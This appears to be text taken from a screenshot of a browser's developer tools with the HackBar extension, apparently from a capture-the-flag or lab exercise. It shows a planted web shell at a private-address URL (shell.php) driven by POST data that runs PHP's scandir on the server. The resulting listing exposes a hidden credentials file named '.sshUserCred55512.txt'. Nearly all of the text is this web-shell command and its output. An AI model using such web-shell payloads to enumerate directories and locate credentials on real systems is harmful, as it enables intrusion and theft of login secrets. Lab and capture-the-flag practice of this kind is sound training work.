 yesarray(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(21) ".sshUserCred55512.txt" [3]=> string(10) "index.html" }
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.111.130/webadmin/H05Tpin9555/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=var_dump(scandir("../S0mextras"));